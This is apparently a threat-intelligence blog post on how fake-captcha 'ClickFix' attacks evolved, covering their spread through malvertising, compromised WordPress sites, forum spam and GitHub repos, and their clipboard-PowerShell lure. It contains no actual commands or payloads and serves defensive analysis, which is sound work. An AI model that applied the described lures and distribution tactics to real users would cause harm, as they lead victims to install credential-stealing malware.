“CAPTCHAgeddon”
Unmasking the Viral Evolution of the ClickFix Browser-Based Threat

Shaked Chen
August 6, 2025
•
11
min read
What began as a niche red-team trick posing as a harmless captcha challenge rapidly mutated into one of today’s most dominant attack methods. Like a real-world virus variant, this new “ClickFix” strain quickly outpaced and ultimately wiped out the infamous fake browser update scam that plagued the web just last year. It did so by removing the need for file downloads, using smarter social engineering tactics, and spreading through trusted infrastructure. The result - a wave of infections ranging from mass drive-by attacks to hyper-targeted spear-phishing lures.
In this article, we unpack how the fake captcha attack evolved so quickly across three critical dimensions: propagation methods, narrative sophistication, and evasion techniques. We showcase wild samples and novel payload delivery tricks and share a unique clustering method that helped us trace how multiple threat actors are adopting and evolving this new weapon, each shaping their own flavor of CAPTCHAgeddon.

In early 2024, Guardio researchers tracked ClearFake, an attack where compromised high-SEO WordPress sites delivered fake “Browser update” pop-ups. Victims were tricked into downloading the Lumma stealer malware, believing they needed a browser update to keep browsing. Notably, ClearFake introduced some highly advanced tactics like EtherHiding, where attackers hide malicious scripts on the Ethereum blockchain to evade detection.
Soon after, a far more effective variant emerged: ClickFix. Instead of relying on a file download, ClickFix used fake captcha pages that were simpler to deploy, harder to detect, and far more convincing. These mimicked familiar anti-bot challenges with a system-native twist: a “verify” button quietly copied a malicious PowerShell command to the clipboard, guiding users through supposedly harmless keyboard shortcuts to eventually execute it. In seconds, a stealer malware exfiltrates your accounts, data, and credentials.
Interestingly, the fake captcha idea gained traction as an educational red-team tool released by security researcher John Hammond in September 2024. Intended to train and raise awareness, it demonstrated how realistic fake captchas could be used in phishing simulations. But attackers quickly adopted and weaponized the concept far beyond its intended scope. Hammond himself has openly discussed this dilemma, underscoring the cybersecurity challenge of educating defenders without enabling abuse. As it spread in the wild, ProofPoint coined the term ClickFix in their November 2024 blog post covering this new wave of attacks - and the name stuck.
As with many new attack methods, ClickFix started small, spreading through the most straightforward way of propagation - aggressive malvertising on shady ad networks targeting streaming and free software sites. Users were funneled automatically to fake captcha pages, just like any other annoying pop-up ad. But as it proved successful, attackers refined the content, infrastructure, and targeting. It didn’t just coexist with ClearFake - it outcompeted it, taking over the same SEO-powered ecosystem of compromised WordPress sites. By late 2024, most fake browser update prompts were replaced by fake captcha flows. The new variant drove the old one to extinction, much like a COVID variant displacing earlier strains through better “infectiousness” and reach.

This evolution wasn’t just swapping one trick for another. It shows how threat actors rapidly refine techniques to maximize infection rates and evade defenses. Next, we’ll dive into how this evolution played out across three key vectors: Propagation, Narrative, and Evasion, revealing how a once-simple idea became one of today’s most persistent and “successful” malware delivery chains.
The ClickFix campaign did not stay static. Like any successful “product launch,” it evolved rapidly, refining how it reached victims to maximize scale and minimize detection.

It started with the easy way in: shady ad networks. Here, threat actors did not need much sophistication, just a budget. By paying for malvertising campaigns, they could get guaranteed clicks from pop-up ads on streaming sites, pirated content portals, and free software download pages. These users were already looking for gray-area content and were easy to convince with aggressive redirects to fake captcha pages.

But this spray-and-pray approach had limits. While it was easy and cheap, the victim pool was not very lucrative. If attackers wanted higher-value targets and better conversion rates, they needed to move beyond raw volume toward more targeted and credible delivery.
Unlike pop-ups that rudely interrupted the user, attackers started experimenting with delivering the fake captcha exactly when a verification step felt normal, like unlocking a download or any other site content. For that, Attackers abuse compromised legitimate sites, often WordPress-based, embedding the malicious captcha payload into pages people already trusted. These overlays are triggered only by specific user actions and blend in naturally - like reading an article or plainly entering the site for the first time.

This is also where ClickFix overtook ClearFake entirely, absorbing its distribution channels and pushing aside the old fake browser update pop-ups by offering a smoother, simpler, and far more convincing alternative.
Attackers did not stop at plain SEO. They expanded into social media and developer platforms, creating fake personas solely in order to spam malicious links in forums, Reddit threads, and comment sections while posing as helpful users recommending “working download links” or “safe streams.”

Moderators struggle to keep up with these automated accounts, while the deceiving posts leveraged the inherent trust of community recommendations.
Git repositories are another clever layer. Attackers built repos with polished README files advertising both “free downloads” as well as fake repos of known software bundles, all pointing to fake captcha pages. These links benefited from GitHub’s reputation and search ranking without any extra SEO work from the attacker.
Finally, they even created entire fake content pages filled with scraped, misleading, or blurred-out text. These SEO-driven bait sites, for example, copied legitimate news articles, intentionally blurring them, and overlaying a captcha that claimed verification was required to read more. Subtle yet powerful.

In the above example, the attackers were a bit careless (or shall we say lazy?), leaving some breadcrumbs telling us about their origin (can you spot it?) and the tool they used to quickly scrape this news page. Following is taken directly from the above page’s DOM:
<!--
Page saved with SingleFile
url: https://www.thestreet.com/retirement/denmark-raises-retirement-age-to-70-could-social-security-be-next
saved date: Sun Jun 08 2025 07:55:54 GMT-0700 (Тихоокеанское летнее время)
-->This tactic shows how propagation and narrative go hand in hand. It was not just about getting users onto the page. It was about keeping them there and convincing them to act. In the next section, we will see how this narrative itself evolved to maximize persuasion and reduce suspicion.
From the very start, attackers understood that success wasn’t just about getting traffic, it was about keeping victims convinced.



As fake captchas gained traction, their designs rapidly diversified. Initially, they were simple clones of Google’s reCAPTCHA, but attackers soon expanded to mimic other anti-bot systems like Cloudflare’s familiar challenge. They experimented with variations in layout, language, and messaging - even adding well-produced video tutorials on how to follow these captcha routines.
